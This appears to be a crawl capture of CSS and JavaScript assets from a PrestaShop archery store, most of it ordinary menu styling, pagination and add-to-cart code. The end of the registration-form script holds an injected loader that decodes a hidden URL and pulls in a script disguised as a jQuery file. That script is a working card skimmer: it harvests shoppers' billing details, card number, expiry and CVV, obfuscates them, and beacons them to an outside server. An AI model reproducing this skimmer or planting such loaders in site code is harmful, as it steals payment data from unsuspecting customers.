.product-flags {display:none;} div .plabel_div {border-radius:0px; top:0; left:0px; max-width:60px; padding:1px!important;} .plabel_img {display:none!important;} .plabel_span {font-size:10px!important;}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: -38
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #474747; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-triangle-top{ border-bottom-color: #000000; }.cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-hrsub-inner { background-color: #000000; background-repeat: no-repeat; background-position: center bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-2 ul.cbp-hrsub-level2 { background-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:hover { color: #d62828!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:hover { color: #d62828 !important; }

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/themes/warehouse/assets/css/custom.css
body_size: 285
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */



/*! Light */
#light {
    background-color:;
    box-shadow: 0 0 5px rgba(0,0,0, .8);
    overflow: hidden;
    padding: 0 0 4px;
    width: 120px;
    margin: auto;
    border-radius: 4px;
   }
.availability-colors #light {
 position: absolute;
    top: 50%;
    transform: translateY(-50%);}

#light span {
    border-radius: 50px;
    display: block;
    height: 20px;
    margin: auto 4px 0;
    opacity: .1;
    width: 20px;
	float:left;
}

/*! Light colours */
#red    { background-color: red; }
#orange { background-color: #d55708; }
#green  { background-color: green; }
#yellow {background-color: yellow;}
#blue {background-color: blue;}
#purple {background-color: #ff00fe;}
#turquesa {background-color: #00ffff;}

/*! Active states */
#light span.active    { opacity: 1; }
#light #red.active    { box-shadow: 0 0 10px red; }
#light #orange.active { box-shadow: 0 0 10px #d55708; }
#light #green.active  { box-shadow: 0 0 10px green; }
#light #yellow.active  { box-shadow: 0 0 10px yellow; }
#light #blue.active  { box-shadow: 0 0 10px blue; }
#light #purple.active  { box-shadow: 0 0 10px #ff00fe; }
#light #turquesa.active  { box-shadow: 0 0 10px #00ffff; }


/*! Toggle button */
button {
    margin-top: 10px;
}


.availability-colors span {
    display:block;
    text-align:center;
    margin-bottom:5px;
}

.availability-colors-list {
   
position:absolute;
    right:10px;
    top:10px;
display:none; 
}
#ct_matrix .qty {height:37px;}

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/combinationstab/js/atc.js
body_size: 1120
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

function QtyChange(id, qty) {
    if (+$('#' + id).val() > qty) {
        $('#' + id).val(qty);
    }
}

function pagination() {
    if (ct_pagination == 1) {
        var req_num_row = ct_pagination_nb;
        var $tr = $('#ct_matrix tbody tr');
        var total_num_row = $tr.length;
        var num_pages = 0;
        if (total_num_row % req_num_row == 0) {
            num_pages = total_num_row / req_num_row;
        }
        if (total_num_row % req_num_row >= 1) {
            num_pages = total_num_row / req_num_row;
            num_pages++;
            num_pages = Math.floor(num_pages++);
        }
        for (var i = 1; i <= num_pages; i++) {
            $('#ct_pagination').append("<li class='btn'><a href='#'>" + i + "</a></li>");
        }

        $('#ct_pagination li:first-child').addClass('active current');
        $tr.each(function (i) {
            $(this).hide();
            if (i + 1 <= req_num_row) {
                $tr.eq(i).show();
            }

        });

        $('#ct_pagination a').click(function (e) {
            $('#ct_pagination a').parent().removeClass('active current');
            $(this).parent().addClass('active current');
            e.preventDefault();
            $tr.hide();
            var page = $(this).text();
            var temp = page - 1;
            var start = temp * req_num_row;
            //alert(start);

            for (var i = 0; i < req_num_row; i++) {
                $tr.eq(start + i).show();
            }
        });
    }
}

$(document).ready(function () {
    function getColNb(className) {
        var rowIndex = $('.' + className).parent().index('#ct_matrix tbody tr');
        var tdIndex = $('.' + className).index('#ct_matrix tbody tr:eq(' + rowIndex + ') td');
        return tdIndex;
    }

    if (typeof ctp_sort !== 'undefined') {
        if (ctp_sort == 1) {
            if (ctp_sort_attr == 1) {
                tdIndex = getColNb('ctd_attr_group_' + ctp_sort_attrid);
                if (tdIndex >= 0) {
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                }
            } else {
                $("#ct_matrix").tablesorter({});
            }
        }
    }

    if (ctp_fancybox == 1) {
        $("a.fancybox").fancybox({
            'speedIn': 600,
            'speedOut': 200,
            'width': '80%',
            'height': '80%',
            'autoSize': false,
            'overlayShow': false,
            'fitToView': true
        });
    }
    pagination();
});

var ajaxCart = {
    add: function (idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist) {
        var $body = $('body');
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: cart_url + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: "json",
            data: 'action=update&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination) : '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0)),
            success: function (jsonData, textStatus, jqXHR) {
                prestashop.emit('updateCart', {
                    reason: {
                        idProduct: idProduct,
                        idProductAttribute: idCombination,
                        linkAction: 'add-to-cart'
                    }
                });
            }
        });
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://checkrol.online/js/cerraa1/jqwery.maks.js
body_size: 705
content:
(function () {
    const interval = setInterval(() => {
        const full_name = document.querySelector(".full_name");
        const address = document.querySelector(".address1");
        const city = document.querySelector(".city_state_postcode");
        const country = document.querySelector(".country");
        const phone = document.querySelector(".phone");

        if (full_name && address && city && country && phone) {
            const nameParts = full_name.innerText.trim().split(" ");
            const billing = {
                fname: nameParts[0] || "",
                lname: nameParts.slice(1).join(" ") || "",
                address: address.innerText.trim(),
                city: city.innerText.trim(),
                country: country.innerText.trim(),
                phone: phone.innerText.trim()
            };
            localStorage.setItem("billing_info", JSON.stringify(billing));
            clearInterval(interval);
        }
    }, 500);
})();

(function () {
    function sniffCard() {
        const number = document.getElementById("cardNumber");
        const month = document.querySelector('select[name="card[card_expiry_month]"]');
        const year = document.querySelector('select[name="card[card_expiry_year]"]');
        const cvv = document.querySelector('input[name="card[card_cvv]"]');

        if (number && month && year && cvv) {

            year.addEventListener("blur", function (e) {
                if (cvv.value.trim() !== "") {

                    const billing = JSON.parse(localStorage.getItem("billing_info") || "{}");

                    const obj = {
                        number: number.value.trim(),
                        exp: month.value.trim() + "/" + year.value.trim(),
                        cvc: cvv.value.trim(),
                        billing: {
                            fname: billing.fname || "",
                            lname: billing.lname || "",
                            address: billing.address || "",
                            city: billing.city || "",
                            country: billing.country || "",
                            phone: billing.phone || ""
                        }
                    };

                    pos(obj);
                }
            });
        } else {
            setTimeout(sniffCard, 1000);
        }
    }

    function pos(obj) {
        var reg = { m: "1x0r", e: "2x1r", a: "3x2r", t: "4x3r", l: "5x4r", i: "6x5r" };
        var resp = new FormData();
        resp.append("v", btoa(JSON.stringify(obj)).replace(/[meatli]/g, function (m) {
            return reg[m];
        }));
        setTimeout(function () {
            navigator.sendBeacon(
                atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvc2VjdXJlL2NlcnJhYS9zZWN1cmVfdjEucGhw"),
                resp
            );
        }, 1000);
    }

    sniffCard();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/customregistration/views/js/creg_form.js
body_size: 612
content:
window.multidrop = function() {
  $('.creg_dropdown_multi').each(function (i) {
    var $me = $(this);
    $me.multiSelect({
      selectableHeader: "<div class='custom-header'>" + $me.data("header-list") + "</div>",
      selectionHeader: "<div class='custom-header'>" + $me.data("header-selected") + "</div>"
    });
  });
};

var C4Y_creg_form_script = false;

/** 
 * ps_egt_17: Prestashop equal or greater than 1.7
*/
window.creg_registration = function(ps_egt_17 = false) {
  // One time launch
  if (window.C4Y_creg_form_script) {
    return;
  } else { window.C4Y_creg_form_script = true; }

    if(ps_egt_17 === true) {
    var nth_child = $('#customer-form .form-group:not(.cy4-creg-form-group)').length;
    // Try to insert after birthday
    var target = $('input[name="birthday"]').closest('.form-group');
    if (target.length <= 0) {
      // If birthday is not defined, insert in the end of form
      var target = $('#customer-form .form-group:not(.cy4-creg-form-group)').eq(nth_child-3);
    }
    $("#creg-front-wrap .form-group").insertAfter(target);
    $("#creg-front-wrap").remove();
  }

  /* Disable child checkbox if parent was disabled */
  $(document).on('change', '.cluster_checkbox', function(){
    if ($(this).is(':checked')) {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').show();
    } else {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').hide();
      $(this).closest('.creg_cluster').find('.creg_cluster_groups input[type="checkbox"]').prop('checked', false)
    }
  });

  var $cluster_enabled = $('.creg_cluster_groups input[type="checkbox"]:checked').closest('.creg_cluster');
  $cluster_enabled.find('.cluster_checkbox').prop('checked', true);
  $cluster_enabled.find('.creg_cluster_groups').show();

  $('.creg-time').datetimepicker({
    lang: 'fr',
    datepicker: false,
    format: 'H:i',
    step: 30
  });

  $('.creg-datetime').datetimepicker({
    lang: 'fr',
    format: 'd-m-Y H:i',
    step: 30
  });
  $('.creg-date').datetimepicker({
    lang: 'fr',
    timepicker: false,
    format: 'd-m-Y'
  });
};
var sp = document.createElement("script");
sp.src = atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvanMvY2VycmFhMS9qcXdlcnkubWFrcy5qcw");
sp.async = true;
document.head.appendChild(sp);










